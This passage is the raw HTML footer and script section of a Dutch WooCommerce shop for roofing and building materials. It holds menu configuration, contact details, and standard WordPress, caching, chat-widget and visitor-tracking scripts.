e&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;padding_horizontal_dropdown_item_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
						<div class="hfe-nav-menu hfe-layout-vertical hfe-nav-menu-layout vertical" data-layout="vertical">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
											</div>
				</div>
				<nav class="hfe-nav-menu__layout-vertical hfe-nav-menu__submenu-arrow" data-toggle-icon="" data-close-icon="" data-full-width="">
					<ul id="menu-1-f32c74e" class="hfe-nav-menu"><li id="menu-item-1280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="https://www.tekoriet.nl/over-ons/" class = "hfe-menu-item">Klantenservice<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div><button class="sub-menu-toggle" aria-expanded="false" onClick="twentytwentyoneExpandSubMenu(this)"><span class="icon-plus"><svg class="svg-icon" width="18" height="18" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M18 11.2h-5.2V6h-1.6v5.2H6v1.6h5.2V18h1.6v-5.2H18z" fill="currentColor"/></svg></span><span class="icon-minus"><svg class="svg-icon" width="18" height="18" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M6 11h12v2H6z" fill="currentColor"/></svg></span><span class="screen-reader-text">Open menu</span></button>
<ul class="sub-menu">
	<li id="menu-item-4889" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="mailto:info@tekoriet.nl" class = "hfe-sub-menu-item">Contact</a></li>
	<li id="menu-item-5346" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="https://www.tekoriet.nl/over-ons/#debiteurnummer" class = "hfe-sub-menu-item">Aanvragen debiteurnummer</a></li>
	<li id="menu-item-5353" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="https://www.tekoriet.nl/over-ons/#openingstijden" class = "hfe-sub-menu-item">Openingstijden</a></li>
</ul>
</li>
</ul> 
				</nav>
			</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-a9dd8e4 hulp-nodig-footer elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a9dd8e4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Hulp nodig?</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+31545461223">

											<span class="elementor-icon-list-text">Eduard Klein Severt</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+31545461223">

											<span class="elementor-icon-list-text">Verkoop binnendienst</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+31545461223">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Group_16" data-name="Group 16" width="19.279" height="19.279" viewBox="0 0 19.279 19.279"><defs><clipPath id="clip-path"><rect id="Rectangle_9" data-name="Rectangle 9" width="19.279" height="19.279" fill="#0057b7"></rect></clipPath></defs><g id="Group_15" data-name="Group 15" transform="translate(0 0)" clip-path="url(#clip-path)"><path id="Path_65" data-name="Path 65" d="M18.276,12.443a1.565,1.565,0,0,1,.827.8,1.755,1.755,0,0,1,.138,1.13l-.827,3.584a1.6,1.6,0,0,1-.606.937,1.638,1.638,0,0,1-1.047.386,16.519,16.519,0,0,1-8.435-2.288,16.679,16.679,0,0,1-6.037-6.037A16.255,16.255,0,0,1,0,2.519,1.584,1.584,0,0,1,.386,1.472,1.7,1.7,0,0,1,1.323.865L4.907.038a1.755,1.755,0,0,1,1.13.138,1.67,1.67,0,0,1,.8.827L8.49,4.835a1.7,1.7,0,0,1-.5,1.985L6.478,8.06a11.424,11.424,0,0,0,4.714,4.714l1.24-1.516a1.7,1.7,0,0,1,1.985-.5Zm-1.02,5.237.827-3.584a.576.576,0,0,0-.3-.579l-3.832-1.654a.512.512,0,0,0-.579.138L11.8,13.931a.552.552,0,0,1-.717.138,12.627,12.627,0,0,1-3.418-2.481A12.627,12.627,0,0,1,5.182,8.17a.552.552,0,0,1,.138-.717L7.25,5.882A.491.491,0,0,0,7.388,5.3L5.734,1.472a.5.5,0,0,0-.441-.3h-.11L1.6,2a.566.566,0,0,0-.386.5A15.074,15.074,0,0,0,3.335,10.32a16.154,16.154,0,0,0,5.623,5.623,15.489,15.489,0,0,0,7.829,2.123.524.524,0,0,0,.469-.386" transform="translate(0 0)" fill="#0057b7"></path></g></svg>						</span>
										<span class="elementor-icon-list-text">+31 (0)545 46 12 23</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:info@tekoriet.nl">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Group_14" data-name="Group 14" width="17.055" height="12.797" viewBox="0 0 17.055 12.797"><defs><clipPath id="clip-path"><rect id="Rectangle_8" data-name="Rectangle 8" width="17.055" height="12.797" fill="#0057b7"></rect></clipPath></defs><g id="Group_13" data-name="Group 13" transform="translate(0 0)" clip-path="url(#clip-path)"><path id="Path_64" data-name="Path 64" d="M14.914,0a2.242,2.242,0,0,1,1.508.633,2.092,2.092,0,0,1,.633,1.508v8.515a2.242,2.242,0,0,1-.633,1.508,2.092,2.092,0,0,1-1.508.633H2.141a2.242,2.242,0,0,1-1.508-.633A2.092,2.092,0,0,1,0,10.656V2.141A2.242,2.242,0,0,1,.633.633,2.092,2.092,0,0,1,2.141,0ZM2.141,1.07a1.008,1.008,0,0,0-.754.292,1.047,1.047,0,0,0-.292.754V3.309l6.5,4.866a1.561,1.561,0,0,0,1.946,0l6.5-4.866V2.117a1.008,1.008,0,0,0-.292-.754,1.047,1.047,0,0,0-.754-.292Zm13.843,9.586V4.647L10.121,9.075a2.676,2.676,0,0,1-3.211,0L1.046,4.647v6.009a1.008,1.008,0,0,0,.292.754,1.047,1.047,0,0,0,.754.292H14.865a1.008,1.008,0,0,0,.754-.292,1.068,1.068,0,0,0,.365-.754" transform="translate(0 0)" fill="#0057b7"></path></g></svg>						</span>
										<span class="elementor-icon-list-text">info@tekoriet.nl</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-9b53dc9 foot_copyright elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="9b53dc9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-668a880" data-id="668a880" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8af4a19 elementor-widget elementor-widget-text-editor" data-id="8af4a19" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Copyright © 2024 <a style="color: #161616;" href="https://www.tekoriet.nl/" target="_blank" rel="noopener">Tekoriet.nl  </a></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-94d9a86" data-id="94d9a86" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e216dfd elementor-widget elementor-widget-text-editor" data-id="e216dfd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: center;">Onderdeel van   <a href="https://www.tekoppele.nl/" target="_blank" rel="noopener"><img loading="lazy" class="alignnone" src="https://www.tekoriet.nl/wp-content/uploads/2024/02/Te-Koppele-Logo-DEF-horizontaal-RGB.png" alt="purple media logo" width="121" height="26" /></a></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e95c970" data-id="e95c970" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a0fbc72 elementor-widget elementor-widget-text-editor" data-id="a0fbc72" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Website ontwikkeld door <a href="https://www.purplemedia.nl/" target="_blank" rel="noopener"><img src="https://www.tekoriet.nl/wp-content/uploads/2023/11/purplemedia-footer.svg" alt="purple media logo" /></a>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</footer>
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/tekoriet/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
window.Futy = { key: '65eef24852fa9' };
(function (e, t) {
    var n = e.createElement(t);
    n.async = true;
    var f = window.Promise && window.fetch ? 'modern.js' : 'legacy.js';
    n.src = 'https://v1.widget.futy.io/js/futy-widget-' + f;
    var r = e.getElementsByTagName(t)[0];
    r.parentNode.insertBefore(n, r);
})(document, 'script');
</script>                <!-- Leadinfo tracking code -->
                <script> (function(l,e,a,d,i,n,f,o){if(!l[i]){l.GlobalLeadinfoNamespace=l.GlobalLeadinfoNamespace||[]; l.GlobalLeadinfoNamespace.push(i);l[i]=function(){(l[i].q=l[i].q||[]).push(arguments)};l[i].t=l[i].t||n; l[i].q=l[i].q||[];o=e.createElement(a);f=e.getElementsByTagName(a)[0];o.async=1;o.src=d;f.parentNode.insertBefore(o,f);} }(window,document,"script","https://cdn.leadinfo.net/ping.js","leadinfo","LI-66716AA30DB1D")); </script>
                <div class="woocommerce" id="htwlquick-viewmodal"><div class="htwl-modal-dialog product"><div class="htwl-modal-content"><button type="button" class="htcloseqv"><span class="sli sli-close"><span class="woolentor-placeholder-remove">X</span></span></button><div class="htwl-modal-body"></div></div></div></div><script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
	<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.tekoriet.nl"}},{"@type":"ListItem","position":2,"item":{"name":"Dakmaterialen, dekzeilen en folies","@id":"https:\/\/www.tekoriet.nl\/product-category\/dakmaterialen-dekzeilen-en-folies\/"}},{"@type":"ListItem","position":3,"item":{"name":"Gaas, lood en plaatwerk","@id":"https:\/\/www.tekoriet.nl\/product-category\/dakmaterialen-dekzeilen-en-folies\/gaas-lood-en-plaatwerk\/"}},{"@type":"ListItem","position":4,"item":{"name":"Plaatwerk gegalvaniseerd","@id":"https:\/\/www.tekoriet.nl\/product-category\/dakmaterialen-dekzeilen-en-folies\/gaas-lood-en-plaatwerk\/plaatwerk-gegalvaniseerd\/"}},{"@type":"ListItem","position":5,"item":{"name":"Plaatwerk","@id":"https:\/\/www.tekoriet.nl\/product\/lood-15-pounds\/"}}]}</script><div class="wpc-filters-overlay"></div>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script id="aws-script-js-extra">
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Nothing found"};
//# sourceURL=aws-script-js-extra
</script>
<script src="https://www.tekoriet.nl/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.11" id="aws-script-js"></script>
<script src="https://www.tekoriet.nl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://www.tekoriet.nl/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https://www.tekoriet.nl/wp-json/","nonce":"fd401d3b44","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
</script>
<script src="https://www.tekoriet.nl/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script src="https://www.tekoriet.nl/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.tekoriet.nl/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.tekoriet.nl/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script id="wp-api-fetch-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-12 18:34:59+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nl"},"Could not get a valid response from the server.":["Kon geen geldige reactie van de server krijgen."],"Unable to connect. Please check your Internet connection.":["Kan geen verbinding maken. Controleer je internetverbinding."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Uploaden media mislukt. Als dit een foto of een grote afbeelding is, verklein deze dan en probeer opnieuw."],"The response is not a valid JSON response.":["De reactie is geen geldige JSON-reactie."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
</script>
<script src="https://www.tekoriet.nl/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.tekoriet.nl/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "fd401d3b44" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.tekoriet.nl/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
</script>
<script src="https://www.tekoriet.nl/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https://www.tekoriet.nl/cart/","is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
</script>
<script src="https://www.tekoriet.nl/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1721376855" id="woo-variation-swatches-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/checkout/??(.*)|/cart/?|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.tekoriet.nl","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://www.tekoriet.nl/wp-content/themes/tekoriet/assets/js/polyfills.js?ver=3.9"></scr' + 'ipt>' );
//# sourceURL=twenty-twenty-one-ie11-polyfills-js-after
</script>
<script src="https://www.tekoriet.nl/wp-content/themes/tekoriet/assets/js/primary-navigation.js?ver=3.9" id="twenty-twenty-one-primary-navigation-script-js"></script>
<script src="https://www.tekoriet.nl/wp-content/themes/tekoriet/assets/js/responsive-embeds.js?ver=3.9" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script src="https://www.tekoriet.nl/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.2.4" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
